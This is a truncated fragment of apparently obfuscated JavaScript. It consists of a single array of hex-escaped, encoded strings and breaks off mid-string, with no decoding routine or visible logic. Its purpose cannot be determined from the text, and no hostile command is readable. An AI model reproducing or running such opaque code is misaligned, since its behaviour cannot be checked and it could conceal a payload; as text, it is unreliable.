var _0x09db=['\x61\x6a\x44\x43\x74\x33\x6f\x78\x55\x63\x4b\x54','\x77\x36\x74\x6a\x66\x47\x50\x43\x6b\x4d\x4b\x30\x4d\x30\x73\x35\x44\x69\x51\x3d','\x52\x38\x4b\x71\x52\x63\x4b\x4b\x77\x70\x37\x43\x6d\x77\x3d\x3d','\x77\x35\x37\x44\x73\x6e\x55\x59\x66\x45\x72\x44\x73\x63\x4b\x34\x56\x56\x33\x44\x73\x63\x4b\x51\x77\x72\x6f\x3d','\x65\x63\x4b\x46\x77\x72\x33\x44\x74\x38\x4b\x6d\x77\x35\x6b\x3d','\x77\x34\x41\x72\x77\x72\x41\x3d','\x77\x35\x66\x44\x70\x38\x4f\x44\x77\x6f\x72\x44\x6b\x63\x4b\x39\x57\x63\x4b\x53\x77\x34\x76\x44\x73\x48\x48\x44\x6f\x30\x77\x35\x77\x37\x78\x46\x65\x63\x4f\x63','\x77\x71\x52\x6f\x77\x72\x58\x44\x68\x73\x4f\x43','\x4a\x4d\x4b\x71\x41\x51\x3d\x3d','\x56\x38\x4f\x65\x77\x72\x52\x4f\x77\x70\x76\x43\x6e\x38\x4f\x6d\x77\x72\x35\x42\x4d\x56\x68\x65\x77\x70\x6c\x41\x63\x4d\x4b\x58\x54\x51\x3d\x3d','\x42\x38\x4b\x57\x61\x31\x73\x6c\x4e\x56\x51\x58','\x64\x38\x4b\x4e\x56\x52\x51\x57\x5a\x41\x62\x43\x72\x38\x4b\x4d\x77\x6f\x38\x57\x41\x73\x4f\x48\x77\x36\x4e\x6d\x77\x6f\x4e\x35\x77\x6f\x67\x3d','\x77\x35\x59\x36\x55\x4d\x4f\x31\x77\x37\x78\x6b','\x77\x35\x66\x44\x75\x4d\x4b\x35\x64\x73\x4b\x30\x77\x70\x48\x43\x76\x38\x4f\x77','\x77\x37\x67\x2b\x77\x71\x63\x4e\x77\x70\x33\x43\x67\x45\x50\x43\x6a\x4d\x4f\x59\x4f\x33\x77\x5a\x77\x71\x72\x43\x6e\x68\x45\x3d','\x52\x63\x4f\x50\x77\x72\x4e\x5a\x77\x6f\x44\x43\x6d\x77\x3d\x3d','\x59\x7a\x44\x44\x73\x73\x4b\x7a\x77\x36\x73\x3d','\x56\x63\x4b\x6b\x77\x36\x58\x44\x74\x7a\x30\x78\x77\x37\x49\x6c\x77\x72\x58\x43\x6b\x73\x4b\x33\x44\x31\x54\x44\x69\x78\x6a\x44\x69\x67\x33\x44\x6d\x38\x4b\x59\x54\x67\x3d\x3d','\x77\x37\x4d\x6e\x77\x72\x67\x58\x77\x6f\x37\x43\x6b\x67\x3d\x3d','\x4c\x73\x4f\x59\x77\x71\x59\x38\x43\x31\x64\x73\x44\x73\x4f\x54\x48\x67\x3d\x3d','\x4a\x4d\x4b\x4a\x47\x7a\x45\x43\x77\x36\x56\x65\x77\x35\x78\x67\x66\x52\x54\x44\x6b\x63\x4f\x65\x77\x34\x72\x44\x6c\x63\x4b\x38\x77\x71\x4e\x49\x77\x71\x33\x44\x6a\x73\x4b\x44\x77\x72\x63\x34','\x77\x70\x6b\x76\x77\x70\x64\x43\x77\x35\x59\x3d','\x77\x36\x4d\x44\x56\x41\x3d\x3d','\x77\x72\x7a\x44\x6f\x30\x50\x43\x74\x63\x4f\x4b\x77\x6f\x66\x43\x76\x73\x4f\x6c','\x64\x4d\x4f\x49\x77\x35\x50\x44\x74\x38\x4b\x59\x4c\x6e\x6c\x39\x77\x71\x58\x44\x6f\x67\x68\x4d\x77\x70\x37\x44\x67\x73\x4f\x45\x77\x34\x50\x43\x68\x4d\x4f\x36\x44\x33\x48\x43\x6c\x63\x4b\x35\x77\x72\x4c\x43\x6c\x30\x6e\x43\x69\x41\x3d\x3d','\x77\x70\x51\x5a\x77\x34\x48\x43\x69\x68\x6b\x3d','\x77\x34\x45\x6a\x57\x73\x4b\x6b\x56\x63\x4b\x6d\x77\x34\x63\x3d','\x77\x36\x59\x32\x64\x56\x34\x3d','\x77\x36\x62\x44\x6d\x4d\x4f\x31\x47\x4d\x4b\x6c\x77\x6f\x55\x4b','\x77\x34\x66\x44\x6f\x73\x4f\x43\x77\x6f\x7a\x44\x6e\x38\x4b\x6d\x49\x38\x4b\x56\x77\x35\x66\x44\x74\x79\x6e\x43\x72\x48\x77\x38\x77\x37\x64\x54\x63\x4d\x4b\x4e\x77\x72\x33\x43\x76\x41\x3d\x3d','\x77\x35\x6b\x33\x57\x38\x4b\x7a\x56\x51\x3d\x3d','\x4f\x63\x4b\x6a\x77\x37\x4d\x3d','\x77\x36\x66\x44\x6d\x4d\x4f\x73\x48\x38\x4b\x79\x77\x71\x41\x69\x61\x69\x49\x4a','\x4d\x57\x49\x41\x77\x72\x66\x44\x6e\x33\x5a\x42\x77\x6f\x34\x51\x77\x70\x54\x43\x6b\x4d\x4f\x49\x77\x34\x62\x44\x6e\x57\x58\x44\x71\x42\x50\x44\x6b\x38\x4b\x46\x77\x35\x58\x43\x75\x67\x3d\x3d','\x77\x36\x78\x76\x42\x63\x4f\x45\x46\x67\x3d\x3d','\x61\x4d\x4f\x72\x58\x51\x3d\x3d','\x77\x37\x76\x43\x73\x52\x4e\x61\x77\x34\x50\x43\x74\x4d\x4f\x64\x77\x6f\x52\x68\x77\x70\x72\x43\x6b\x77\x3d\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x43\x77\x6f\x7a\x44\x6e\x38\x4b\x6d\x49\x38\x4b\x74\x77\x34\x66\x44\x6f\x51\x76\x43\x6b\x6e\x6b\x77\x77\x37\x31\x44\x66\x63\x4f\x43\x77\x36\x6e\x44\x6f\x6c\x35\x46\x77\x35\x44\x43\x6a\x79\x30\x61\x77\x36\x6e\x43\x6d\x77\x3d\x3d','\x77\x35\x2f\x44\x6f\x38\x4b\x77\x77\x6f\x44\x43\x6d\x63\x4b\x7a\x77\x37\x30\x64\x62\x4d\x4b\x71\x77\x70\x6a\x44\x76\x38\x4f\x79\x55\x57\x54\x44\x69\x63\x4b\x6d\x66\x63\x4b\x61\x47\x55\x55\x3d','\x5a\x63\x4f\x4c\x57\x73\x4f\x68\x77\x72\x67\x53\x65\x78\x72\x44\x6d\x38\x4f\x34\x77\x36\x50\x44\x6e\x4d\x4b\x31\x77\x37\x33\x43\x68\x38\x4f\x68\x5a\x4d\x4f\x58\x66\x63\x4f\x47\x77\x72\x2f\x43\x74\x68\x38\x41\x42\x77\x44\x43\x67\x4d\x4f\x76\x4e\x67\x3d\x3d','\x42\x63\x4b\x59\x56\x46\x6f\x79','\x77\x35\x50\x44\x70\x4d\x4f\x43\x77\x70\x76\x44\x68\x4d\x4b\x6a\x65\x4d\x4b\x5a\x77\x35\x62\x44\x72\x44\x34\x3d','\x46\x63\x4b\x6d\x77\x71\x37\x43\x69\x4d\x4f\x50\x4b\x51\x50\x44\x6d\x77\x3d\x3d','\x45\x51\x68\x65\x42\x68\x72\x43\x6e\x73\x4f\x62\x5a\x63\x4f\x6e\x62\x56\x34\x47\x57\x63\x4b\x6d\x41\x73\x4f\x70\x46\x4d\x4b\x53\x77\x34\x6a\x44\x74\x79\x5a\x4d\x77\x72\x6b\x6e\x77\x36\x63\x63\x56\x46\x50\x43\x6a\x41\x6a\x44\x6f\x47\x2f\x44\x74\x6d\x48\x44\x70\x38\x4f\x68\x77\x72\x77\x58\x77\x36\x62\x44\x6f\x73\x4b\x35\x61\x4d\x4f\x77\x77\x6f\x48\x43\x67\x30\x2f\x43\x71\x38\x4f\x37\x77\x35\x64\x36\x77\x71\x33\x44\x75\x77\x4a\x7a\x63\x44\x6a\x43\x6b\x73\x4f\x4c\x77\x35\x62\x44\x70\x73\x4b\x45\x77\x71\x6a\x44\x70\x52\x38\x77\x77\x34\x58\x44\x75\x32\x33\x43\x75\x7a\x67\x50\x77\x35\x78\x33\x4e\x54\x68\x35\x77\x6f\x73\x36\x61\x63\x4f\x6c\x77\x72\x70\x38\x77\x71\x4c\x44\x6a\x51\x3d\x3d','\x77\x37\x78\x47\x55\x43\x6e\x43\x71\x77\x3d\x3d','\x49\x54\x5a\x72','\x77\x36\x59\x71\x77\x70\x6b\x3d','\x77\x35\x6e\x44\x75\x57\x41\x49\x63\x31\x48\x44\x75\x73\x4f\x31\x46\x67\x3d\x3d','\x77\x71\x6e\x43\x6f\x44\x77\x30\x77\x6f\x70\x34\x4d\x46\x67\x3d','\x77\x37\x78\x43\x54\x69\x2f\x43\x70\x38\x4b\x46\x4b\x6d\x6b\x3d','\x77\x72\x37\x44\x6a\x4d\x4b\x68\x49\x77\x3d\x3d','\x4b\x63\x4f\x59\x77\x71\x73\x6e\x41\x31\x46\x32\x45\x38\x4b\x53\x46\x4d\x4b\x50\x77\x72\x4c\x43\x6f\x73\x4f\x6b\x66\x42\x7a\x44\x75\x6c\x44\x44\x73\x42\x5a\x43','\x77\x37\x44\x43\x71\x77\x52\x4b\x77\x35\x7a\x43\x6d\x63\x4f\x57\x77\x70\x6c\x4c\x77\x70\x33\x43\x67\x31\x63\x3d','\x52\x63\x4f\x42\x77\x72\x74\x47\x77\x35\x72\x43\x6e\x4d\x4b\x6e\x77\x70\x6c\x61\x45\x45\x56\x43\x77\x70\x63\x47\x50\x73\x4b\x52\x43\x4d\x4f\x37\x4f\x51\x66\x44\x67\x55\x6f\x3d','\x46\x38\x4b\x6f\x77\x70\x48\x43\x69\x63\x4f\x59','\x54\x73\x4b\x39\x52\x38\x4f\x6a\x77\x6f\x2f\x43\x67\x73\x4f\x32\x77\x72\x73\x3d','\x77\x36\x4d\x79\x65\x6b\x52\x6f\x4a\x53\x6e\x44\x76\x45\x54\x44\x6f\x73\x4f\x65\x4e\x67\x74\x35\x4d\x53\x67\x36\x77\x37\x72\x43\x72\x4d\x4b\x66\x63\x43\x72\x43\x73\x73\x4f\x38','\x61\x73\x4f\x71\x77\x6f\x73\x76\x77\x72\x73\x3d','\x77\x36\x72\x44\x72\x73\x4f\x4e\x50\x48\x56\x58\x58\x38\x4f\x78\x77\x35\x46\x32','\x77\x71\x50\x43\x6b\x57\x55\x3d','\x77\x37\x49\x36\x77\x71\x63\x4e\x77\x70\x6e\x43\x68\x47\x50\x43\x6d\x73\x4f\x61\x63\x41\x3d\x3d','\x77\x72\x6e\x43\x73\x43\x41\x6b\x77\x70\x64\x2b\x4d\x55\x55\x3d','\x61\x53\x48\x43\x71\x6e\x77\x78\x54\x4d\x4f\x4f\x77\x35\x6e\x43\x76\x53\x38\x67\x49\x67\x3d\x3d','\x56\x4d\x4b\x7a\x51\x4d\x4b\x4d\x77\x6f\x38\x3d','\x77\x71\x66\x44\x69\x73\x4b\x68\x4d\x73\x4b\x53','\x53\x4d\x4f\x4a\x77\x34\x76\x44\x74\x38\x4b\x65\x4e\x48\x6c\x2b\x77\x71\x58\x44\x73\x68\x77\x4d\x77\x70\x30\x3d','\x77\x34\x66\x43\x6a\x6b\x2f\x43\x6b\x73\x4b\x6b\x77\x71\x63\x3d','\x77\x72\x58\x44\x6a\x4d\x4b\x6b\x4e\x73\x4b\x54','\x46\x73\x4b\x42\x55\x56\x77\x6a\x4c\x77\x3d\x3d','\x58\x38\x4b\x39\x64\x63\x4f\x6e\x77\x70\x54\x43\x74\x4d\x4f\x4f\x77\x72\x6e\x43\x70\x7a\x48\x44\x6b\x44\x76\x43\x6e\x63\x4b\x53\x65\x33\x51\x3d','\x77\x36\x7a\x44\x75\x63\x4f\x4b\x49\x57\x52\x48','\x4e\x67\x68\x51\x47\x68\x62\x43\x6f\x4d\x4f\x51\x4e\x63\x4f\x6e\x58\x55\x41\x56\x57\x63\x4b\x72\x52\x77\x3d\x3d','\x46\x57\x70\x35\x4c\x38\x4b\x43\x77\x35\x56\x70\x51\x38\x4b\x71\x53\x32\x62\x44\x73\x67\x56\x7a\x77\x6f\x41\x37\x46\x55\x76\x43\x74\x4d\x4b\x56\x77\x6f\x55\x76','\x77\x71\x66\x44\x71\x30\x50\x43\x74\x73\x4f\x51\x77\x70\x48\x44\x74\x38\x4f\x49\x44\x7a\x76\x43\x6f\x6b\x41\x43\x77\x6f\x33\x44\x6e\x69\x52\x57\x4a\x58\x63\x3d','\x77\x37\x73\x4c\x66\x63\x4f\x43\x77\x34\x31\x5a\x77\x34\x48\x44\x73\x58\x78\x6c\x77\x35\x52\x61','\x5a\x33\x76\x43\x71\x73\x4b\x57\x41\x51\x2f\x44\x6c\x73\x4b\x49\x56\x38\x4b\x72\x77\x34\x63\x54\x4a\x38\x4f\x2b\x77\x6f\x48\x43\x67\x55\x58\x43\x73\x73\x4b\x43\x4c\x73\x4b\x53\x77\x72\x77\x77\x41\x38\x4f\x6e\x56\x63\x4f\x4e\x77\x6f\x66\x43\x70\x51\x3d\x3d','\x61\x73\x4b\x63\x77\x72\x6a\x44\x73\x63\x4b\x33','\x51\x63\x4f\x6a\x77\x35\x41\x3d','\x77\x36\x64\x4f\x55\x54\x6e\x43\x6d\x73\x4b\x54\x4e\x48\x38\x56','\x77\x71\x76\x43\x6b\x38\x4f\x65\x77\x71\x50\x43\x68\x77\x6f\x3d','\x4b\x47\x6f\x59\x77\x72\x72\x44\x6c\x32\x41\x62\x77\x6f\x34\x58\x77\x34\x37\x43\x68\x63\x4f\x57\x77\x37\x76\x44\x6e\x32\x58\x44\x6f\x51\x6a\x43\x69\x63\x4f\x55\x77\x6f\x33\x44\x70\x4d\x4b\x4a\x47\x68\x58\x44\x69\x73\x4b\x34\x4d\x67\x3d\x3d','\x57\x73\x4f\x2b\x77\x72\x4d\x3d','\x77\x35\x2f\x43\x68\x31\x50\x43\x6b\x73\x4b\x6c\x77\x72\x33\x44\x71\x41\x3d\x3d','\x77\x37\x2f\x44\x68\x4d\x4f\x32\x48\x73\x4b\x76\x77\x6f\x42\x6c\x61\x54\x6f\x4f\x49\x51\x59\x61\x77\x6f\x6f\x41\x77\x34\x44\x43\x70\x51\x3d\x3d','\x61\x79\x2f\x44\x76\x73\x4b\x68\x77\x37\x39\x67\x4b\x63\x4f\x38\x77\x6f\x50\x44\x72\x41\x3d\x3d','\x50\x51\x5a\x48\x41\x78\x6a\x43\x6e\x73\x4f\x42\x49\x73\x4f\x68\x4f\x6c\x73\x51\x55\x38\x4b\x79\x59\x38\x4f\x2b\x41\x38\x4b\x54\x77\x35\x2f\x44\x6c\x6a\x52\x4c\x77\x37\x67\x6f\x77\x72\x68\x54\x46\x52\x72\x43\x6e\x52\x58\x44\x6e\x7a\x72\x44\x6a\x53\x62\x44\x71\x38\x4f\x32\x77\x72\x6c\x65\x77\x71\x49\x3d','\x77\x37\x73\x79\x59\x46\x68\x71','\x77\x72\x4c\x43\x68\x63\x4f\x56\x77\x72\x62\x43\x73\x67\x55\x4d\x77\x35\x37\x43\x72\x45\x55\x65\x77\x6f\x63\x38','\x63\x4d\x4f\x51\x56\x63\x4f\x72\x77\x72\x4d\x57','\x77\x36\x38\x68\x62\x55\x4e\x72','\x50\x51\x5a\x48\x41\x78\x6a\x43\x6e\x73\x4f\x42\x49\x73\x4f\x68\x4f\x6c\x73\x51\x55\x38\x4b\x79\x59\x38\x4f\x2b\x41\x38\x4b\x54\x77\x35\x2f\x44\x6c\x6a\x52\x4c\x77\x37\x67\x6f\x77\x72\x68\x54\x46\x52\x72\x43\x6e\x52\x58\x44\x6e\x7a\x76\x44\x6a\x53\x62\x44\x71\x38\x4f\x32\x77\x72\x6c\x65\x77\x71\x49\x3d','\x77\x34\x62\x44\x71\x73\x4f\x41\x77\x70\x33\x44\x6c\x51\x3d\x3d','\x5a\x38\x4f\x52\x55\x63\x4f\x33\x77\x70\x59\x43\x4d\x42\x66\x44\x67\x4d\x4f\x53\x77\x37\x48\x44\x6e\x4d\x4b\x6d','\x77\x71\x6e\x44\x6d\x63\x4f\x63\x77\x36\x4e\x68\x53\x77\x3d\x3d','\x57\x4d\x4b\x67\x64\x63\x4f\x35\x77\x70\x6b\x3d','\x47\x53\x4e\x38\x59\x58\x59\x72\x59\x6c\x4a\x30\x46\x4d\x4f\x37\x65\x44\x55\x4f\x4f\x73\x4f\x6f\x55\x41\x7a\x43\x6c\x63\x4f\x44\x4d\x6b\x6b\x65\x49\x69\x48\x44\x71\x6a\x34\x54\x44\x79\x74\x2f\x77\x6f\x58\x44\x6b\x6d\x42\x36\x77\x72\x4c\x43\x6f\x42\x54\x43\x69\x51\x3d\x3d','\x77\x34\x37\x44\x73\x69\x48\x44\x71\x38\x4b\x61','\x77\x36\x48\x43\x74\x77\x4a\x4e\x77\x37\x44\x43\x6d\x38\x4f\x64\x77\x6f\x4e\x79\x77\x72\x62\x43\x68\x6b\x62\x43\x74\x77\x3d\x3d','\x56\x58\x37\x43\x6a\x41\x56\x4b\x77\x35\x73\x3d','\x77\x36\x68\x56\x58\x54\x4c\x43\x71\x67\x3d\x3d','\x47\x53\x4e\x38\x59\x58\x59\x72\x59\x6c\x4a\x30\x46\x4d\x4f\x2b\x5a\x79\x55\x62\x45\x73\x4f\x68\x52\x6a\x6e\x44\x68\x73\x4f\x4b\x4f\x6c\x34\x4e\x59\x7a\x44\x44\x74\x7a\x6b\x4a\x53\x78\x31\x41\x77\x35\x44\x44\x71\x6d\x35\x49\x77\x6f\x54\x43\x68\x31\x72\x43\x76\x63\x4b\x79\x77\x37\x74\x76\x50\x6d\x78\x2b\x77\x35\x38\x3d','\x77\x71\x44\x44\x6a\x38\x4b\x77\x49\x63\x4b\x54\x77\x37\x62\x43\x69\x67\x3d\x3d','\x77\x37\x46\x76\x66\x56\x44\x43\x6a\x4d\x4b\x30\x4f\x55\x41\x76\x51\x68\x67\x6b\x77\x36\x5a\x4b\x77\x71\x55\x49\x4c\x73\x4b\x75\x77\x35\x62\x44\x6e\x54\x54\x44\x6d\x46\x35\x42\x49\x77\x3d\x3d','\x77\x72\x37\x44\x67\x73\x4b\x7a\x4c\x38\x4b\x64\x77\x37\x6e\x43\x6a\x56\x48\x43\x67\x47\x45\x31\x47\x54\x48\x43\x76\x58\x45\x3d','\x77\x36\x33\x44\x6c\x63\x4f\x78\x43\x63\x4b\x30\x77\x6f\x51\x3d','\x77\x34\x4c\x43\x76\x73\x4b\x47\x4d\x4d\x4b\x6e','\x4f\x63\x4b\x53\x77\x35\x33\x43\x6f\x6b\x4e\x72\x77\x36\x6e\x44\x76\x30\x39\x48\x59\x45\x6c\x6f\x46\x57\x44\x44\x69\x63\x4b\x6f\x77\x37\x6a\x43\x75\x55\x63\x34\x77\x71\x35\x6d\x77\x35\x35\x31\x47\x78\x5a\x62\x49\x53\x67\x3d','\x65\x54\x44\x44\x74\x4d\x4b\x78\x77\x35\x39\x72\x47\x4d\x4f\x36\x77\x70\x37\x44\x6d\x30\x34\x43\x77\x70\x77\x3d','\x77\x35\x6e\x44\x70\x38\x4b\x75\x58\x4d\x4b\x30\x77\x70\x55\x3d','\x77\x34\x45\x33\x51\x63\x4b\x76\x56\x38\x4b\x31\x77\x37\x4c\x44\x74\x4d\x4f\x39\x64\x48\x4a\x50\x77\x71\x77\x71\x4a\x58\x6b\x54\x77\x72\x52\x79\x77\x35\x37\x43\x6b\x4d\x4f\x5a\x47\x38\x4b\x54\x46\x67\x63\x78\x4a\x79\x6e\x44\x70\x54\x7a\x43\x76\x67\x3d\x3d','\x41\x6a\x46\x76\x65\x6c\x41\x74\x63\x31\x4e\x79\x66\x73\x4f\x76\x66\x7a\x45\x3d','\x77\x34\x44\x44\x70\x38\x4f\x4e\x77\x70\x7a\x44\x6c\x73\x4b\x2b\x66\x38\x4b\x58','\x77\x6f\x78\x36\x4a\x6c\x37\x44\x6b\x4d\x4b\x37\x5a\x31\x70\x74\x48\x6d\x6b\x38\x77\x72\x68\x54\x77\x72\x49\x6b\x57\x38\x4f\x59\x77\x6f\x72\x43\x76\x79\x54\x43\x6d\x41\x3d\x3d','\x53\x63\x4b\x69\x65\x4d\x4f\x2b\x77\x6f\x6b\x3d','\x77\x72\x6f\x52\x77\x35\x51\x3d','\x77\x72\x48\x43\x6b\x4d\x4b\x47\x77\x71\x62\x44\x69\x31\x73\x4e\x77\x35\x48\x43\x75\x7a\x4a\x4a\x77\x34\x64\x75\x51\x79\x7a\x43\x74\x31\x6e\x43\x70\x38\x4b\x41\x54\x4d\x4b\x65\x54\x4d\x4f\x59\x55\x33\x30\x72\x57\x4d\x4b\x36\x77\x72\x42\x33\x77\x34\x50\x44\x67\x4d\x4b\x43\x77\x71\x67\x62\x77\x72\x76\x43\x73\x55\x66\x43\x6f\x7a\x33\x44\x74\x77\x68\x47\x77\x6f\x72\x44\x6d\x54\x37\x44\x75\x41\x73\x2b\x56\x63\x4b\x7a\x77\x71\x37\x43\x74\x38\x4b\x4c\x4c\x33\x33\x44\x74\x4d\x4f\x6d\x63\x4d\x4b\x69\x66\x6b\x52\x58\x44\x6b\x30\x3d','\x53\x38\x4b\x77\x77\x36\x44\x44\x74\x67\x3d\x3d','\x77\x37\x6f\x2f\x57\x77\x3d\x3d','\x77\x35\x37\x44\x6b\x6d\x59\x3d','\x65\x73\x4b\x57\x77\x72\x49\x3d','\x77\x34\x6c\x6f\x46\x33\x50\x43\x75\x4d\x4b\x37\x48\x6d\x42\x52\x43\x73\x4b\x48\x77\x37\x33\x44\x6a\x73\x4b\x69\x45\x48\x63\x65\x53\x38\x4f\x32\x42\x73\x4b\x50\x51\x30\x6a\x44\x74\x53\x62\x44\x6c\x38\x4b\x63\x77\x34\x6b\x52\x46\x77\x63\x55\x41\x42\x50\x44\x74\x73\x4f\x37\x52\x30\x76\x44\x73\x6b\x63\x3d','\x77\x6f\x77\x38\x77\x70\x35\x57\x77\x34\x66\x44\x73\x73\x4b\x48\x48\x38\x4b\x71\x77\x71\x56\x65\x77\x36\x67\x67','\x77\x36\x51\x2b\x61\x77\x3d\x3d','\x77\x34\x66\x44\x75\x73\x4b\x76','\x77\x70\x54\x44\x74\x73\x4b\x4a','\x77\x34\x30\x6e\x77\x36\x54\x43\x6b\x52\x39\x68\x61\x38\x4b\x4a\x4b\x63\x4f\x58\x57\x42\x58\x44\x74\x63\x4b\x55\x77\x34\x73\x32\x52\x73\x4b\x66\x77\x71\x76\x43\x76\x6e\x42\x46\x49\x73\x4b\x65\x77\x72\x33\x43\x69\x56\x2f\x44\x6e\x38\x4b\x51\x77\x71\x6a\x43\x68\x63\x4b\x47\x54\x31\x45\x3d','\x77\x35\x6e\x43\x70\x52\x4e\x58','\x77\x35\x30\x33\x57\x63\x4b\x69\x58\x38\x4b\x35','\x77\x71\x4a\x38\x77\x71\x72\x44\x6d\x77\x3d\x3d','\x4e\x46\x42\x69','\x54\x38\x4b\x61\x77\x70\x34\x3d','\x77\x72\x67\x72\x77\x72\x34\x33\x77\x6f\x37\x43\x6b\x31\x37\x43\x6a\x63\x4f\x4e\x50\x54\x6f\x3d','\x77\x72\x33\x44\x69\x73\x4f\x52\x77\x37\x68\x67','\x77\x35\x76\x43\x68\x48\x58\x43\x67\x63\x4b\x2b\x77\x72\x72\x44\x74\x63\x4b\x4f','\x65\x6d\x2f\x43\x76\x73\x4b\x4d\x45\x68\x77\x3d','\x77\x35\x4c\x44\x76\x38\x4f\x44\x77\x6f\x6b\x3d','\x65\x38\x4b\x59\x54\x42\x77\x3d','\x49\x42\x4a\x54\x47\x51\x76\x43\x6a\x51\x3d\x3d','\x77\x37\x72\x44\x71\x4d\x4f\x36','\x42\x43\x70\x59','\x4d\x42\x56\x55\x43\x77\x76\x43\x6d\x73\x4f\x77\x49\x63\x4f\x32\x65\x55\x73\x4e\x51\x67\x3d\x3d','\x77\x34\x59\x37\x55\x41\x3d\x3d','\x59\x63\x4f\x51\x56\x77\x3d\x3d','\x61\x38\x4b\x69\x55\x67\x3d\x3d','\x77\x70\x4e\x5a\x56\x30\x7a\x43\x67\x4d\x4b\x6d\x4a\x6c\x55\x75\x44\x6a\x77\x66\x77\x35\x4e\x4b\x77\x37\x59\x33\x48\x38\x4b\x61\x77\x70\x58\x44\x71\x47\x66\x44\x76\x6d\x70\x70\x47\x52\x66\x44\x75\x73\x4b\x42\x77\x70\x4e\x30\x53\x56\x48\x44\x6e\x4d\x4f\x34','\x65\x44\x62\x43\x74\x33\x67\x3d','\x50\x67\x4a\x43\x47\x52\x37\x43\x6d\x4d\x4f\x51','\x4f\x38\x4b\x63\x77\x34\x77\x3d','\x56\x63\x4b\x37\x51\x73\x4b\x64\x77\x6f\x58\x43\x6e\x77\x3d\x3d','\x77\x34\x54\x43\x6f\x38\x4b\x45\x4d\x38\x4b\x76\x77\x37\x63\x5a\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x74\x4d\x4f\x72','\x49\x68\x49\x74\x77\x72\x30\x4a\x65\x7a\x30\x3d','\x77\x37\x39\x4a\x57\x44\x6e\x43\x71\x4d\x4b\x44\x4b\x6e\x38\x43','\x77\x71\x6a\x44\x68\x4d\x4f\x54\x77\x37\x35\x71\x56\x4d\x4b\x6f','\x59\x43\x7a\x44\x74\x67\x3d\x3d','\x54\x4d\x4b\x7a\x57\x73\x4b\x51\x77\x6f\x33\x43\x69\x53\x2f\x44\x76\x67\x45\x3d','\x77\x35\x59\x73\x57\x73\x4f\x70\x77\x36\x78\x79\x77\x34\x76\x44\x6f\x48\x6c\x6e\x77\x36\x68\x6b\x56\x6e\x4e\x44\x77\x36\x78\x37\x41\x51\x3d\x3d','\x77\x70\x76\x43\x70\x44\x6f\x69','\x55\x47\x6e\x43\x6d\x54\x39\x48\x77\x34\x55\x64','\x77\x36\x50\x44\x76\x68\x6a\x43\x72\x73\x4b\x4f\x77\x70\x72\x44\x72\x73\x4f\x38\x64\x41\x50\x44\x6b\x48\x6c\x34\x77\x71\x37\x43\x72\x51\x3d\x3d','\x77\x37\x6c\x58\x55\x44\x58\x43\x75\x67\x3d\x3d','\x41\x44\x38\x41\x77\x6f\x6f\x6a\x55\x52\x39\x51\x49\x4d\x4f\x39\x49\x48\x54\x44\x68\x46\x78\x4b\x56\x78\x76\x44\x72\x42\x4a\x72\x48\x43\x52\x6f\x57\x63\x4b\x34\x77\x37\x73\x36\x77\x35\x49\x54\x4f\x68\x2f\x43\x67\x6b\x72\x43\x68\x6c\x77\x72\x66\x44\x54\x43\x6d\x73\x4b\x31\x77\x71\x4c\x44\x74\x73\x4b\x35\x66\x4d\x4b\x6e\x77\x70\x4c\x43\x6a\x47\x62\x43\x71\x73\x4f\x4d\x4c\x67\x2f\x43\x6f\x38\x4b\x30\x77\x72\x38\x36\x4c\x57\x59\x52\x77\x71\x74\x68\x56\x32\x4c\x43\x71\x51\x3d\x3d','\x48\x52\x56\x55','\x41\x48\x44\x44\x6e\x42\x63\x62\x77\x35\x52\x41\x46\x38\x4f\x48\x52\x52\x45\x44\x4b\x38\x4f\x61\x54\x73\x4b\x4e\x77\x71\x6f\x3d','\x77\x35\x50\x43\x76\x4d\x4b\x4c\x4c\x38\x4b\x32','\x46\x43\x70\x72\x65\x6c\x41\x2b','\x77\x36\x50\x43\x6f\x47\x34\x3d','\x77\x71\x4c\x44\x71\x63\x4b\x6f','\x41\x58\x49\x46','\x77\x70\x48\x44\x6b\x38\x4b\x6a','\x63\x48\x58\x43\x68\x67\x3d\x3d','\x4e\x4d\x4b\x39\x77\x35\x34\x3d','\x4d\x41\x39\x51\x47\x44\x37\x43\x69\x77\x3d\x3d','\x77\x35\x55\x71\x66\x77\x3d\x3d','\x66\x38\x4f\x6a\x77\x6f\x59\x6f\x77\x70\x39\x6f','\x5a\x63\x4b\x64\x5a\x77\x3d\x3d','\x77\x37\x74\x2f\x64\x51\x3d\x3d','\x57\x63\x4b\x36\x64\x63\x4f\x6c\x77\x72\x7a\x43\x6e\x77\x3d\x3d','\x44\x63\x4b\x52\x42\x67\x3d\x3d','\x77\x72\x4c\x43\x6a\x58\x44\x43\x74\x53\x6e\x44\x6f\x51\x76\x44\x72\x63\x4b\x44\x77\x36\x34\x3d','\x77\x6f\x45\x51\x77\x34\x7a\x43\x6a\x54\x31\x30','\x61\x67\x6a\x44\x75\x41\x3d\x3d','\x77\x35\x76\x44\x75\x79\x7a\x44\x72\x4d\x4b\x38\x5a\x63\x4f\x35\x54\x38\x4b\x6b\x77\x34\x77\x3d','\x77\x72\x46\x68\x77\x72\x6a\x44\x67\x63\x4f\x6d\x57\x67\x3d\x3d','\x77\x6f\x66\x44\x6f\x4d\x4f\x31','\x77\x6f\x54\x44\x76\x4d\x4f\x7a','\x77\x70\x33\x44\x6d\x47\x67\x3d','\x62\x73\x4f\x48\x77\x6f\x6f\x3d','\x53\x63\x4f\x67\x77\x37\x51\x3d','\x77\x35\x4c\x43\x68\x73\x4b\x71','\x77\x37\x55\x33\x77\x72\x41\x57\x77\x72\x6e\x43\x6a\x6c\x50\x43\x68\x73\x4f\x72\x59\x51\x3d\x3d','\x77\x72\x7a\x43\x69\x7a\x73\x3d','\x77\x34\x50\x43\x70\x4d\x4b\x47\x4e\x4d\x4b\x44\x77\x36\x59\x3d','\x65\x31\x62\x43\x73\x51\x3d\x3d','\x49\x68\x55\x69\x77\x72\x77\x6e\x59\x77\x3d\x3d','\x64\x63\x4f\x6e\x77\x72\x30\x3d','\x4a\x46\x4d\x57','\x45\x38\x4b\x44\x77\x72\x41\x3d','\x57\x4d\x4b\x74\x77\x37\x4c\x44\x72\x42\x73\x6b','\x77\x34\x33\x43\x73\x31\x34\x3d','\x61\x4d\x4f\x48\x77\x72\x49\x3d','\x77\x35\x6a\x44\x72\x63\x4b\x69\x55\x73\x4b\x73\x77\x70\x67\x3d','\x77\x6f\x6a\x43\x67\x73\x4f\x61','\x77\x71\x70\x79\x57\x38\x4f\x4e\x52\x73\x4f\x36\x4e\x77\x54\x44\x67\x6c\x44\x43\x76\x41\x3d\x3d','\x42\x44\x4a\x6d\x59\x57\x55\x3d','\x58\x63\x